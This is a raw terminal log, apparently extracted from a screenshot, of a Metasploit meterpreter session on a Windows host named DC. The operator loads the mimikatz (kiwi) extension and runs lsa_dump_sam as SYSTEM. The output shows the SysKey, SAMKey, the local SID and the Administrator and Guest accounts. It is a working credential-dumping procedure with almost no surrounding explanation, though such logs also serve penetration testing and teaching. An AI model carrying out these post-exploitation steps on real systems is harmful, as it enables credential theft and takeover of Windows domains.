 C:\Windows\system32>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
[-] Failed to load extension: No response was received to the core_loadlib request.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : DC
SysKey : 36b82df4d5de2cba91f72711f5749d34
Local SID : S-1-5-21-1648413017-2362663822-3555766661
SAMKey : e9cd5d636e708c3779d20f1618a35ed2
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM:
RID  : 000001f5 (501)
User : Guest